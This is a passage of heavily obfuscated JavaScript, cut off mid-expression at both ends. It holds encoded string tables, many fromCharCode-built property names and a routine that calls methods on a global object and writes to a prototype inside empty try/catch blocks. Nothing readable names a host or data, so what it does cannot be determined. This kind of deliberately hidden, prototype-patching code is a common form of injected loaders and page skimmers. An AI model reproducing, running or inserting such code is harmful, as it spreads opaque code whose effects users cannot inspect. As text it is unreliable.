_0x561588[(hT[hQ(0x354)](_0x3a7baa,0x202e*0x1+-0x104d+-0xed8,hT['drdKy']))](_0x504275)[_0xe56cd7(-0xf4f*-0x1+0x100d+-0x1e1a,hQ(0x3d0))](_0x416fa1)&&_0x4ef6a1(_0x265353,_0x1a0805)&&(_0x41e821[_0x33f06b(0x86+0x274*-0x1+0x3a7,hT[hQ(0x7b7)])](_0x26684c[_0x543493[_0x3af7b0]]),_0x5af244[-0x9*-0x289+0xa6b+-0x213b][_0xc081ba(-0xd7b+0x15d7+-0x1*0x6a3,'zUWj')](_0x17f607[_0x4e6599]))):hT['KuHYh'](_0x51d1ba,_0x317b6a)==_0x9b1407?hT[hQ(0x4db)](_0x57ca29,_0x56487e,_0x280b94)&&(_0x5e6638[hT[hQ(0x817)](_0x5a3354,-0x1*-0xa1f+-0x7*-0x177+-0x1*0x12a7,'zUWj')](_0xd7b9bd[_0x1bd580[_0x5e9d5c]]),_0x5b08be[0x1c85+-0x1613+0x1*-0x671][_0x4797e3(0x114d+-0x849*0x3+0x947,'zUWj')](_0x18f4bb[_0x191a77])):_0x1f9100==hT[hQ(0x58e)](_0x495e8c,-0x16cd+0x3d*0x51+0x4cf,hQ(0x787))&&(_0xd0b7e8[_0x1901e5(0x13e3+0x7db*0x2+-0x21e0,hT[hQ(0x7b7)])](_0x5be0f5[_0x238bdd[_0x42e56a]]),_0x17a742[-0x1dc0+-0x1*0x19f9+0x37ba][hT[hQ(0x536)](_0x4b2819,-0x6a*-0x5e+-0x227a+-0x2b9,hT[hQ(0x7b7)])](_0x19182d[_0x823a29]));return _0x137ea5[hT[hQ(0x56b)](_0x1141fe,-0x2b*-0xce+0x26f*-0x4+0x1770*-0x1,hQ(0x1f9))]===0x1341+-0x9*0x6+-0x7d*0x27?null:_0x386967;}else hn=hs;}return hn;},hd(hE,hw);}function hL(){var hE=hS,hw={'cwjGH':function(hM,hV,hb){return hM(hV,hb);},'ogjjJ':hh[hE(0x234)],'bPFKE':function(hM,hV,hb){return hM(hV,hb);},'jPZMh':hh['zDQSB']};if(hE(0x470)===hE(0x470)){var hU=[hE(0x6be),hE(0x5da),hE(0x4c5),hh[hE(0x140)],hh['QdKKb'],hE(0x726),hh[hE(0x487)],hh[hE(0x40f)],hE(0x431),hE(0x1c8),hE(0x406),hE(0x776),hE(0x1ef),hE(0x6c2),hE(0x402),'W55TcvVdLZNdRLRcUa','ja',hh[hE(0x6c9)],hE(0x491),hE(0x486),hE(0x597),hh[hE(0x703)],hE(0x50f),hE(0x1b4),hh['riXHa'],hE(0x307),hE(0x6a3),hE(0x7e8),hE(0x34b),'W7m','W6NcHrSl',hE(0x5a6),'smoeW5C',hh['SZDga'],'mMxcQIW',hE(0x3d5),hh[hE(0x1ed)],hE(0x6ea),hh['sMwDC'],hh['KCXOr'],hE(0x3eb),hE(0x31f),hE(0x229),'kmoqW7JcR8ojFmk3fcy','xmoV',hh[hE(0x26d)],'WO/dNa',hh[hE(0x24c)],hh[hE(0x2ad)],hE(0x622),hh[hE(0x6a6)],hE(0x7d2),hh[hE(0x4f3)],hh[hE(0x547)],'lW','bW','jtBcQCkJeq',hh[hE(0x564)],hE(0x448),hE(0x70f),hE(0x437),'fG',hE(0x1ac),hE(0x748),hh[hE(0x712)],hE(0x4a3),hh['khyct'],hE(0x79b),'W7dcGHZcINz/',hh[hE(0x389)],hh[hE(0x37d)],'zSoeWQ4l',hE(0x676),hE(0x69b),hE(0x501),hh[hE(0x490)],hE(0x200),hh[hE(0x413)],hE(0x3bc),hE(0x4ac),hE(0x5b0),hh[hE(0x447)],hh[hE(0x458)],hh['KtiXi'],hE(0x19f),'WPa','fq',hE(0x48c),hE(0x393),hh['XONmN'],hE(0x562),hE(0x835),hh['lvphs'],hE(0x5eb),hE(0x349),hh[hE(0x159)],hE(0x7c1),hE(0x73c),hh[hE(0x208)],hh[hE(0x5e4)],hE(0x274),hE(0x5a8),hE(0x7af),hE(0x66c),hE(0x3a0),hE(0x624),hE(0x145),hE(0x5bd),hE(0x132),hE(0x484),hE(0x68e),hh[hE(0x293)],'uG','W67dICkKE8kVzuW','WPpcSW',hh[hE(0x46f)],'W5ddJshdQCk3q8k7aKNdRNJcLK8liYDJ',hE(0x5b8),hE(0x174),hh[hE(0x81a)],'WOZcRW','WPaFWQWY','lmovWQTg','t3S','ECo3',hE(0x3e2),hE(0x588),hh[hE(0x6ed)],hE(0x4a9),'aa','Da',hh['PebVc'],hE(0x327),hh[hE(0x180)],hh[hE(0x57f)],'WPzlnxNdJdHlWRe9W7z1',hE(0x425),hE(0x757),'Cmk9FSoBnmkWWQWqFa',hE(0x192),hE(0x4e6),hh[hE(0x4ed)],hh['aJJDF'],hE(0x52f),hh['gxigm'],'x8kJW4L/w1lcO8kXFwjZW589W5RdOmku',hE(0x789),hh[hE(0x6a0)],hh[hE(0x18b)],hh['EdByG'],hE(0x1e2),'WOlcLW','WOiOi8k1x0xdNSkoW4BcJCk4i8kfxJ8vxWpdTSoTchdcOLLjWRlcQwyX',hE(0x696),hE(0x610),hE(0x4f4),'k8o2sZX9','W6RcKIW',hE(0x711),hE(0x323),hE(0x704),'ia','CG',hh[hE(0x151)],'xa',hh[hE(0x318)],'da',hh[hE(0x2c0)],'pq','sa','W78kW6tdSq',hh[hE(0x723)],hE(0x3f1),hE(0x160),hE(0x324),'W45LWQJdTdXz',hE(0x468),'DN8',hE(0x7fb),hE(0x332),'yW','lCoN',hE(0x633),'WR5jgZ8',hE(0x5db),hE(0x2f3),'W5W1B3BdSItdHa',hh[hE(0x541)],'AW',hh[hE(0x82c)],hh['VXZBN'],hE(0x515),hh[hE(0x39e)],hE(0x1e7),hE(0x39b),'WOBdS0RcLW',hE(0x336),'W4xdS0xcGSoeWRdcQwFcOSoKW5K8zKVdQqK4pvBdSwe8wZhdJSoJW4hcTmkagbvqdq',hE(0x421),hh[hE(0x498)],hE(0x4ef),'ehldJSk8W4S','CZm',hh[hE(0x56c)],hh[hE(0x682)],'Bmk9',hE(0x3a5),hh[hE(0x60c)],'WROriSovWQ/cH8kqWQvwWPVcMSk+FmkVWPhdMSk4W7NdMHHlD8ovuCkTW6y',hh[hE(0x4f7)],hE(0x19b),hE(0x24b),hE(0x19a),hE(0x1ba),hE(0x81f),'W5a6WPyUWRhcVWu','WQ/dNq','W6SjWR1cWRP0paW',hE(0x39f),hE(0x37a),hE(0x2ab),hh[hE(0x223)],hh[hE(0x577)],hE(0x488),hh[hE(0x5af)],hh[hE(0x1ca)],hE(0x6f9),'Aq',hE(0x12f),hE(0x407),hE(0x420),hh[hE(0x137)],'pW','wu/dRSkcgmk7',hE(0x177),hE(0x594),hE(0x686),hE(0x12b),hE(0x82f),'WQZcUv95',hh[hE(0x40d)],hE(0x495),hE(0x7dc),'Ca',hh['AFhOM'],hh[hE(0x170)],hE(0x36d),hE(0x216),'W6xdTSofWOXUea',hh[hE(0x42b)],hE(0x25f),hE(0x560),hE(0x629),hh[hE(0x387)],hE(0x46d),hE(0x261),hE(0x66d),hE(0x28a),hE(0x195),hh[hE(0x475)],hE(0x44b),hE(0x31d),hE(0x41d),hE(0x751),'bSouy8k0W5ddI8k8WRddJGO',hh[hE(0x7d5)],'rxy',hE(0x713),'WRDcWQddJq',hE(0x7d4),hh[hE(0x6c1)],hE(0x2f1),hE(0x699),'a8oTWO3cMmkSW41dWPO',hE(0x4f2),hE(0x746),hE(0x7d8),'jIxcO8kmWP9asvhdIa',hE(0x6bb),hh[hE(0x385)],hh[hE(0x546)],hh['OHZiF'],hE(0x6ac),hE(0x63f),hh[hE(0x75b)],'wd7cTa',hE(0x804),'qSk/WO0XW7pcGxtdJmkQFtRdKwNcG8kjqCknpmo+dCkTCd59DJNdQ8o4WRD5fMW/gY7cTGeXW4O/A8oJgqK9WOCGA0qoxSo4W6ZdR0bpW5vEWReXs8kpWRW2W7eLW6/[base64]/[base64]',hE(0x6fc),hh[hE(0x4fa)],hE(0x850),hE(0x3c9),hE(0x6b8),hE(0x719),hh[hE(0x236)],hh[hE(0x6b5)],hE(0x6d5),hE(0x631),hh[hE(0x823)],hh[hE(0x5b3)],hE(0x27f),hE(0x2be),'Eh9KW51srtNdPCkkeW',hh[hE(0x4d6)],hE(0x58f),hE(0x2d1),hh[hE(0x2f2)],'WRlcMSoZW78',hE(0x6d6),hE(0x45b),hh[hE(0x4af)],hh[hE(0x409)],hh[hE(0x3ee)],hE(0x57b),hE(0x44a),'WRKUW4i1W7hcVmk0e1pdH8oeaq',hE(0x5d7),hE(0x77a),hE(0x514),'W6TMW7hdKaXt',hE(0x767),hE(0x566),hE(0x13e),hE(0x277),hh['TKICw'],hE(0x5ed),hh[hE(0x537)],hE(0x6ba),hE(0x3e9),hh['RdgqT'],hh[hE(0x206)],hE(0x55d)],hf=hU[-0x95c+0x5*0x471+-0xfd*0xd][hE(0x6e0)](0x1eaa+0x231+0x3a*-0x91,-0x1bcf+0x1be8+-0x18),hy=['W6TMW7hdKaXt',hh[hE(0x138)],hE(0x566),hE(0x13e),hE(0x277),hh[hE(0x7fe)],hE(0x5ed),hE(0x7d6),hE(0x6ba),hE(0x3e9),hE(0x623),'WR0YWPHh',hE(0x55d),h9[String[hE(0x156)](0x24ea+-0x1147*0x1+-0x135d*0x1,0x1eec*-0x1+0xf50+0x1011,0xf*0x173+-0x7d*0x5+-0x12de,0x15*-0x10f+-0x1881+-0x2f1f*-0x1,-0x2525+0x14d1+0x10c8,-0xc1*0x1+0x1276+-0x114c,0x1ec5+0x1e52+0xf2a*-0x4,-0x11f9+-0x189+0x58*0x3a)][String[hE(0x156)](-0x4*0x731+0xfee+0xd46*0x1,0x95*-0x13+0x15d6+-0xa55,-0x12e+0x55a+-0x3bd,0x2e7*0x1+0xf2c+0x15b*-0xd,0x3*0x1df+-0x4*0x1ad+0x186,0x521*-0x5+-0x9e3*0x2+-0x2ddf*-0x1,0x207b*-0x1+-0xbfc+0x1678*0x2,0xf0f+-0x229c+0x13fd,-0x33f*0x2+0x18db+0x1cc*-0xa)],h9[String['fromCharCode'](0x61*-0xd+0x2123+-0x1bd3,0x61*0x41+-0x1a37+-0x2f*-0xb,0x2*-0x59f+0x2*-0xace+-0x6a8*-0x5,0x1*-0x205f+0x12*0x1f3+0x122*-0x2,0x10bc+0x945+0x3*-0x886,-0x244*0x7+-0x106+0x114e,0x1a2*0x14+-0x1*0x22bd+-0x13d*-0x2)],h9[String[hE(0x156)](-0x759*0x4+0x316+0x1a9d,-0xdb3+-0x76*-0x1b+0x1*0x1a3,-0x1023+-0x426+0x14b3,-0xe53*-0x1+0xb6*-0x9+-0x788,0x511*0x5+-0x173b+-0x1b7*0x1,-0x2427+-0x97b+-0x22*-0x15b)][String['fromCharCode'](-0x1e06*-0x1+0x204d+0x1ef6*-0x2,-0x21*0x73+-0x2126+-0x52*-0x97,0x1f*0x116+0x117f+0x1*-0x32b5,-0x1fc9+0xc5b*-0x1+-0xed1*-0x3,-0x7a3*0x1+0xf*-0x12a+-0x1*-0x1990,-0xd51+-0x422*0x8+-0x209*-0x17,-0xaf+-0x2576+0x37f*0xb,0x6*0x661+0x1ee3*0x1+-0x44b7,0x1f1a+-0x26de+0x833,0x1*0xc05+0x710*0x2+0x19b5*-0x1,0x26da*0x1+0x1499+0x1d87*-0x2,0x2c6*-0xb+-0x208b+0x3f7f,0x14c7*-0x1+0x8ad+0xc8e,0x1*-0xb8d+-0x2163+0x5*0x915,-0x143c+-0x25f+0x16e9,0x3f*-0x73+-0x2*-0xa25+0x432*0x2,0x2*-0x4f7+0xc7c+-0x5*0x6d,0x18ba+0xb68+-0x23bd,0x7*0x33+0x215f*-0x1+-0x1*-0x206d)],h9[String[hE(0x156)](0xce2*0x1+0xabc+-0x173a,-0x16b9+-0x1*0x1ec1+0x35df*0x1,0x2551+-0x1310+0x8ef*-0x2,0x3*0x429+-0x1*0x257a+-0xcb7*-0x2,-0x26bd+0x10*-0xf1+-0x3631*-0x1,-0x2463+0x5e8+0x8*0x3dc,-0xd8d+-0x5e7*-0x5+-0x1*0xfa1,0xa18+0x1af1+0x2d3*-0xd,-0x1*-0xc4a+0x1*0xf2b+-0x1b2c,-0xd95+0x826+0x5b2,-0x11ee*-0x2+-0x1*0x1939+-0xa34,0xc21+-0x12e4+0x730,0x2528+-0x17e*-0xa+-0x5*0xa54,-0x1cec+-0x4*-0x48c+0xb2b,0x1*-0x1f25+0x5*-0xa9+-0x18*-0x174,-0xfe4+0x638*-0x2+0x1cb9,0x2*-0x128f+0x215*0x5+0x1*0x1b23,0x1b59*0x1+-0x22db+0x7f6)],h9[String[hE(0x156)](-0x1*0x2239+-0x1*0x215a+-0x1*-0x4406,-0x2584+0x1*0x1b07+0xe*0xc7,0x1eb*-0x4+0xd*-0xa1+0x254*0x7,0x217a+-0xf4f+-0x11b8,0xbb9+-0x1199+0x649,-0x220*-0x2+0xfd7+-0x128*0x11,-0x2654+0x80e+0x1eb4,-0x14d9+0x71*0x3d+-0x5c1,-0x57b+0x2*-0x628+0x123f*0x1,-0x1ab7+-0xc50+-0x1*-0x2776,-0xf76+-0x124d+0x2235,-0x68c+-0x8eb+0x548*0x3,0x182d*0x1+0xa63*-0x3+0x763,0x2*-0x1349+-0x1d4d+-0x101*-0x44)],h9[String[hE(0x156)](-0x107*-0x1d+-0x349*-0x1+0x1*-0x20b0,0x2*-0x1f6+0x51+0x40a,-0x185*-0xe+-0xc72*-0x1+0x17*-0x173,0x226*-0x5+0x4cb+0x19a*0x4,0x34*-0x16+-0x1*0x86e+-0x1*-0xd53,0x18*-0x8f+0x1cb+0xc02,-0x1292+-0xecb+0x21cb*0x1,-0x128f*-0x1+-0x243f+0x1224)][String[hE(0x156)](-0x2e7*0xd+0x2d4*0x8+0xf87,0x143+-0x61f*0x1+0x54b,-0x1cc5+-0x2709+0x4431,-0x1ad0+-0x1*-0x33+0x1afe,0x721*-0x5+-0x2218+-0x7*-0xa07,-0x17*0x133+0x1e*-0x61+-0xe5*-0x2c,-0x2ed*0xd+-0x1cfd+0x4375,-0x311+-0x1513+0x1892)][String[hE(0x156)](-0xbb4+0x1cd5+-0x10bd*0x1,0x107a+0x2*-0x322+-0x9c7,-0x257e+0x1919+-0x1*-0xcd2,-0x952+-0x2*0x1191+0x1f3*0x17,-0x13*0xae+0x16d1+-0x97e,-0x261a+0x1*-0x14bc+0x3b44)],h9[String[hE(0x156)](-0x139f+0x2*0x1231+-0x1076,0x225d*-0x1+-0x57d*0x5+0x1*0x3e2f,-0x9a*-0x2f+-0x1*0x1d10+0x9f*0x2,0x1c3a*-0x1+0x16*0x80+0x11a2)][String['fromCharCode'](0xae+-0x75a*0x3+0x15d2,0x444+0x180b+-0x1bee,0x2179+-0x74*-0x31+-0x373f,0x5fe+-0x40f*0x9+0x7*0x46b,0x1930+0x8a9*0x1+-0x216a,-0xa9f*-0x3+0x1601+0x1*-0x3571)],h9[String['fromCharCode'](0x1d17+-0x1*-0x2165+-0x3e09,-0x1*-0x1bf1+0x25cd*-0x1+-0x20d*-0x5,0x3*0x5e7+-0xe6e+-0x2d4,0x1018+0x17b5*-0x1+0x810,0x2060+-0x1*0x175e+-0x1f*0x47,0x1489*0x1+0x1*0x1b46+-0x2f60,-0x1dc9+-0xea3*0x2+0x3b7d,0x1bf6+-0xe47+-0xd5c,0xb*-0x83+0x2*-0xb25+0x1c5f,-0x229+-0x18d2+0x1b6a,0x769+-0x1*-0x1b98+-0x228f,-0x18e4+0x7*-0x4e5+0x3b88,-0x1dd8+0x1ebb+0x3e*-0x2,0x1121+0x128b+-0x2347)][String[hE(0x156)](-0x3*0x76f+-0x19ca+0x102e*0x3,0x6*-0x64+-0x128+0x3e5,-0x1*0xaa5+-0xb3e+0x12d*0x13,-0x18e1*0x1+0xa31*0x1+-0xef9*-0x1,0x1022+-0xd55*0x1+-0x259,0x1*0x25d+0x64*0x3+0x2*-0x192,0x503+-0xb17+0x681)],h9[String[hE(0x156)](-0x1*0x2655+0x206b+0x13c*0x5,-0x1f5*-0x9+0x2206+-0x199a*0x2,-0x1eca*-0x1+-0x14*0x19+-0x1c67,0x17*-0x2b+0x1*0x571+-0x94*0x2,0x1cea+-0x1bbb+-0xca,-0x1*0x1f61+-0x1fee+0x3fb0,-0x5f9+0x33+0x634)],h9[String[hE(0x156)](0x13a9+0x1b54+0x397*-0xd,0xaa*-0xf+-0x82*0x3a+-0x1*-0x27cf,0x1ffc+0x283*0x1+-0x2218,-0xa4b*-0x1+0x7+-0x1f*0x53,-0x43*0x4+0xd*0x257+0x7*-0x421,-0x17ad+-0xb*-0x2cb+-0x69c)],h9[String[hE(0x156)](-0x226e+0x252e+0xcf*-0x3,0xd0+-0x1*-0x2181+-0x21dd,-0x926+0xb*0x67+0x31*0x1b,0x1239*0x2+-0x3*-0x875+-0x28*0x189,0xc86+0x116f+0x1d87*-0x1,0x3*0x392+0x1bd0+0x1*-0x261f)][String['fromCharCode'](0xda+0x269d+-0x2711,0x1723+-0x233*-0x10+0x543*-0xb,-0x2491+0x23a9+0x157,-0x1357+0x502+-0x2*-0x761,0xb52+-0x2*0x72e+0x34d,0x2379+-0x16c3+-0xc4e,0x278+0x9ab+-0xbc2,-0x70c+-0x32e*-0xa+-0x33*0x7a,0xd07+-0x93b*0x2+0x5b2,0x14a3+0xb8+0x2*-0xa76,0x1458+-0x9f*-0x36+-0x357e,-0x22f*0x6+0x1*-0x1b19+0x3*0xd88)],h9[String[hE(0x156)](0x61d+0xb0f+-0x430*0x4,-0x24c9+-0x4*-0x6d7+0x9dc,0x24f3+-0x1189+0x1*-0x1307,-0x15*0xcd+0x252d+0xf*-0x155,-0xdcd*-0x1+0x1fb7*-0x1+-0x2*-0x92b,0xbd8+0x1*-0x21d7+-0xb29*-0x2,-0x47c+-0x269*-0xb+-0x7*0x315,-0x1d25+0x21ca+-0x436,-0x12fe+-0xee9*0x1+0x2259,-0x5b*0x7+0xb*0x12+-0x8*-0x43,0x102a+0x1*-0x5d3+-0x6a*0x18,0x709*-0x1+-0x17d5+0x1*0x1f43)],h9[String[hE(0x156)](0x714*-0x1+-0xc*0xf5+-0x14*-0xf1,-0x24a5+0x127d*-0x1+-0x3*-0x1281,-0x415+0xa8b*-0x2+0x199f,0x683*-0x1+-0xc8c+-0xf*-0x14c)],h9[String[hE(0x156)](-0x1305+-0x7c1+0x2*0xd99,-0x1*-0x102b+-0x417*-0x1+-0x13d3,-0xb9*0x11+-0x1*0x1145+0x1df1,0x2*-0x412+-0x34c+0xbd1,-0x1f31*-0x1+0x183c+-0x3701*0x1,0x22cb+-0x188a+-0x29*0x3e,0x2e7+0xcb*-0x31+-0x2468*-0x1,-0x1*-0x22be+-0x18b*-0x16+-0x4441,-0x1*-0x1e9e+-0xd00+-0x9d*0x1c,-0x1204+0x95d+0x908,-0x374*0xb+-0x94*0x17+0x33af,-0x709+-0x1af+0x91d)][String[hE(0x156)](0xae8+-0x1e75+0x4*0x500,-0x26c7+-0x51*-0x3+0x203*0x13,-0xa2d*0x2+-0x1*0xceb+0x21b9,0x4*0x284+-0x2*0xed1+0x13db,-0x24d8+-0x1387*0x1+0x38d3,-0x377*0x7+-0x71*0x53+0x3d49,-0x2432+0x80a+0x3*0x987)],h9[String['fromCharCode'](-0xd14+-0x18b8+0x2619,-0x112a+-0x3*0x949+0x2d66,-0x2*0x313+0x10dd+-0xa43*0x1,-0x144c+0x17f0+-0x33c)][String[hE(0x156)](0x122b*-0x2+-0x4af*0x1+0x2977,-0x20b6+0xa*-0x106+-0x2b61*-0x1,-0x958+-0x26c4+-0x3091*-0x1,0x16f*0x5+-0x377*-0x1+-0x4*0x28d,0x2688+-0x155*0xf+-0x1229*0x1)],h9[String[hE(0x156)](0x26b8+-0x2*-0xa67+-0x5d*0xa3,0x1*-0x424+0x1*0x1dde+0x32b*-0x8,0x233*-0xb+0x25b2+-0xd17,-0xc76+0x1*0x2b1+0x515*0x2,0xb0e+-0x1*-0x5de+-0x1089,0x8c+-0x1*-0x1897+-0x18af)][String['fromCharCode'](0xab2+-0x2214+-0x1*-0x17c9,0x1863*0x1+-0x1297+-0x3*0x1cd,-0x1315*-0x1+-0x1b12+-0x1*-0x871,-0x1196+-0x2576+-0x1*-0x375b,-0x15ab+0xf6c+-0x2*-0x35b,0x152f+-0x1*0x1556+0x1*0x95,-0x1e7*-0xe+0x2410+-0x3e62,-0x1edd+0xf1f*-0x2+0x3d8d,0x1d39*-0x1+-0x22f5+-0x8b*-0x77,0xa9*-0x17+-0x1*0xc89+0x1c28,0x1baa+-0x6b*0x4f+-0x2*-0x2e0,0x11b*0x2+-0x673+0x4af,-0x3*0x945+-0x2006*-0x1+0x6b*-0x9,0x26fe+0x59a*-0x3+0x6d*-0x33,0xeeb+0x493+0x2*-0x99d,0x38d*0x1+0x2171*0x1+0x15b*-0x1b,0x1*-0x421+-0x3*0xa8+-0x346*-0x2,0x1a*-0xd3+0x1797+0x2*-0xe3,0x2239+-0xa53+0x1*-0x1774,-0xb3*-0x1d+-0xe8*-0x7+-0xd1b*0x2,0x4e1*-0x1+-0x693+0xbe4,0x25b*-0xe+-0x15f*0x14+0x1e6d*0x2,-0x21f4+-0x1693*-0x1+0xbd0,0x1*-0x1392+-0x1*0x101b+0x241f)],h9[String['fromCharCode'](-0x705+0x2*-0x76d+0x29*0x8b,-0xd93+0xd02+0x100,-0x1621+0x1744+-0xc0,0x335*-0x1+0x107d+-0xcd3,-0x248+0x3*-0x5f3+0x3*0x6da,0xe17+-0xfbe*0x1+-0x106*-0x2,-0x508+0x694+-0x11e,0x2*-0x8e1+-0x583*-0x1+0x1*0xcb3)][String[hE(0x156)](0x13b*0x7+0xbaa+-0x3*0x6a1,0x1aa6+-0x5*-0xb3+0xedb*-0x2,-0x15e2+-0x2c7*0x6+0x26f9,-0x1*-0xefc+-0xd7*-0x12+-0x1db9,-0x2686*-0x1+-0xc6+-0x2557,-0x1*-0x105e+0x1027+-0x2017)],String[hE(0x156)](0xca4*-0x3+0x187e+0x49b*0x3,0x4*-0x831+-0x18c8+0x39f4,0x7e9+0x1*-0x673+-0x115,0x6f5+0x22ce+-0x2951,-0x1316+0x1b69+0xac*-0xc,-0x11b6+0x1*0x2eb+0xf3a,0x1*-0xa84+0x6*-0x3e7+0x2252,-0x1fa9+-0x1*0x15f3+0x3601,0xd21+-0x2f*0x31+-0x3e1,0x2582*-0x1+-0x3*0xba3+0x48df),String['fromCharCode'](-0x1*0xdf1+0x1db0+0x5b*-0x2b,-0x170e+0x200*0x6+-0x1*-0xb6f,-0x25f3+-0x134b+0x39aa,0x2199+0x1*-0xccf+-0x1455,-0x262*-0x10+0x23ea*-0x1+-0x5d*0x5),String['fromCharCode'](-0x2*0x10a3+0xed*-0xe+0xbaa*0x4,-0x1cdf+0x2*0x7bb+0xdce,0x6*-0x1b1+0x114e*0x2+-0x602*0x4,0x2ad*-0x4+-0x7*-0x523+-0x18da,0xea1+-0x119*0x13+0x6ae,-0x1d*-0x123+0x1e*-0x13b+0x45b),String['fromCharCode'](-0x2485*-0x1+-0x1b57+0x1*-0x8cb,-0xf53+-0x149*-0x6+0x1*0x80c,-0x1169*0x1+0xaae*-0x1+0x1c85,0x372+0x22b1+-0x25b0,-0x83c*-0x3+0x13f4+0xf6*-0x2e,0x12ac+0x56b+-0x17a5,-0xc*0x2b3+0x9*-0xf1+0x2952,-0x1*0x683+-0x2446+0x2b2c,0x1*-0xbaa+0x1e04+-0x11e6,0xe47+0x5*0x1e2+-0x1742,0x51b*0x3+-0xaed*0x1+0x65*-0xa),String['fromCharCode'](-0x26af+0x169*-0x7+0x99*0x52,-0x3a5*0x3+0x1*-0x2e6+0xe3a,-0xc7e+-0x1*-0x14f1+0x80*-0x10,0x2f4+-0x5*0x137+0x393),String[hE(0x156)](0x2*-0xb6f+-0x9*-0x31a+-0x4a3,-0x15e7*0x1+0xb*-0x254+0x3*0xffb,-0x1*-0x3ad+-0xbcd+-0x6d*-0x14,-0x5e4*-0x5+-0x5e6+-0x1729,-0x52b+-0x3*-0x795+-0x111c,-0x12e2+-0x1a6f+0x5*0x920,-0x2*-0x635+-0x9*0x387+0x13bb),String['fromCharCode'](0xa09+-0x1c0f*0x1+0x1262,-0x9*0x3c4+0x9*0x42b+-0x328*0x1,0x1130+-0x63b+-0xaca,-0x2027+-0x1bd2+0x3c19,0x1d42+0x2*-0x8db+0xb62*-0x1,-0x35*-0x59+-0x4f+-0x11c2,0xd53+-0x1*0x22e5+-0x26a*-0x9,0x2357+0x2472+-0x476d,0x244*-0xa+0x605+0x10cc,0x1*-0xa6f+0x3*0xa53+0x1*-0x146a,0xb87*0x3+-0x78a+0x7*-0x3d7,-0x20b4+0x1019+-0xa2*-0x1b,0x190b*-0x1+0x59*-0x17+0x357*0xa,-0x11*-0x23b+0x8cb+-0x2e3f*0x1,-0x1*-0x2e6+0x125a+-0x1515,-0x1343*0x1+-0x1418+-0x3*-0xd29,-0xb1*-0xd+-0x3*0x7c6+0xe7f),String[hE(0x156)](-0x3*-0xbb1+0x1fd7*-0x1+-0x1*0x2c8,0x21*0xd1+0x3*-0xa97+-0x543*-0x1,0x412+0x71*-0x3+-0x26c,0x22ab+0x2358+0x1*-0x458f,0x14*-0x1c9+0x1*0x12d+0x22f9,0x1*-0x5f9+-0xa74+0x10d6,0x879+0x1ab6+0x1f*-0x11f,-0x86*0x24+0xb56+0x7e9),String['fromCharCode'](0x1c*-0x56+-0x2499+0x2e71,0x1d9f+0x41c+-0x2146,0x25e2+-0x1b5+-0x23ba,-0x24b5*0x1+0x5ca+0x1f53),String['fromCharCode'](0x3*-0xaa9+-0x3*0x60a+0x6d*0x76),String['fromCharCode'](0x133*0xd+-0xa3f*0x2+0x54a,0x108b+0x1*0x1d6f+-0x2d99,-0xa46+0xe7a+-0x3c8,0x1115*-0x2+0x3*0xbe8+0x3a*-0x5),String[hE(0x156)](-0x1*0x13e7+0x69f*0x5+-0xd14),String['fromCharCode'](0x2610+0x515+0x623*-0x7,0x12*-0x22+0x34+0x260),String[hE(0x156)](-0xde7*-0x2+0x5f3*0x5+0x305*-0x13,0xaa1+-0x1*0x128b+0x815,0x7be+0x1e9e+0x2621*-0x1,-0x607*-0x4+-0x953+0x745*-0x2,0x474+0x67*0x1a+-0x4ee*0x3,0x1cd2+0x204e+-0x1452*0x3,-0xd85+-0x20d7+0x2ed9),function(hM){var hV=hE,hb={'wrirW':function(hT,hn,hN){return hT(hn,hN);},'boWlA':hV(0x3d0),'FxUcu':function(hT,hn){return hT===hn;},'uFFlY':hw[hV(0x56f)],'rbBRX':function(hT,hn,hN){return hT(hn,hN);},'tnDZr':function(hT,hn){return hT(hn);},'trtGx':function(hT,hn){return hT!==hn;},'ivMbg':function(hT,hn,hN){return hT(hn,hN);},'gnQzu':hV(0x42c),'jSvrQ':hV(0x674),'TBBIl':function(hT,hn,hN){var ht=hV;return hw[ht(0x46a)](hT,hn,hN);},'eaiMt':function(hT,hn){return hT>hn;},'KIIud':function(hT,hn,hN){return hT(hn,hN);},'wrdSL':hV(0x551)};if(hV(0x2c3)!==hV(0x268)){var hQ=hL[hV(0x461)][hf];try{if(hV(0x153)!==hV(0x153)){if(new _0x35211c[(hb[hV(0x548)](_0x4f5756,-0x2c9*-0xd+0x1cf3+-0x401f,hV(0x674)))](_0x4d5dce)[_0x2057d9(-0xa97+0x115f+0xe*-0x65,hb[hV(0x809)])](_0x333c9c))return!(-0xfb*-0xf+0x1f3c+0x1*-0x2df1);}else hQ[0x3d*0x35+-0x201+-0x382*0x3][hQ[-0xe9*0xf+-0x1822*-0x1+-0xa53]](hQ[-0x663*0x2+-0x16b4+-0x2392*-0x1],hQ[-0x2*-0xcf4+-0x1c9b+0x2dc],hQ[0x17c+0xcf0+-0xe43]);}catch(hT){}try{if(hV(0x3c8)===hw[hV(0x161)])return _0x43876c[hw[hV(0x7bc)](_0x49eaf9,-0xd42*-0x2+0x1dda+-0x1*0x36bd,hV(0x441))](_0x1995fb,arguments);else hQ[-0x1b99+0x2cc*-0xb+0x3a71][hQ[0x222*0x5+0x2*-0x1201+0x1980]](hQ[0x249d+-0x12e2+-0x11aa],hQ[0x24e*0xb+-0x153*-0x13+-0x325a],hQ[-0x683+0xc3d+-0x591]);}catch(hn){}return hQ[-0x17*-0xaf+-0x1*-0x24f2+-0x3495]['prototype'][hf]=hf,hM;}else{if(_0x90f026=_0x5f020c[_0x42bbd0],_0xc2c377=_0x5c60f1[_0x265b74(-0x1*0x2374+0xcc7*0x1+-0x1867*-0x1,hV(0x6dc))](_0x83a526),hb[hV(0x57c)](_0x75875b[_0x3b5fe2(-0xd*0x1eb+0x2*0x6fe+0xc61*0x1,hb[hV(0x775)])],-0x12*0x175+0x19d3+0x67*0x1))return _0x3bb956(_0x38c3fc,_0x5bdf27),[];for(_0x4a72ec=0x11b7+0x5*0x26e+-0x1ddd,_0x5d1a42=_0x28ec25[hb[hV(0x5a5)](_0x149129,-0x2520+0x1f42+0x74c,hV(0x1f9))];_0x5adcc1<_0xd204c5;_0x180433++)if(_0x5ca320=_0x1f392b[_0x4f689d],_0x6ec974=hb[hV(0x404)](_0x46af07,_0xee2c19),_0x30cad4&&hb[hV(0x6ff)](_0x4ff41b[hb[hV(0x32a)](_0x5f56ec,-0x11a0+0x2*-0x841+0x2390,'w0Li')],0x14e4+-0xbe+0x1*-0x1426)){if(_0x5a7c53[_0xd35767(0x2162+-0x140f+0x53*-0x24,'!awN')](_0x56541b,_0x2a1004(0x1*-0x1f12+-0x1780+0x378e,hV(0x5f3)))&&_0x5687d3[_0x3bcb4c(-0x1*-0xd12+-0x283+-0x932,hb[hV(0x4bd)])](_0x2c6b42,_0x580ecd(0x1837+-0x5*-0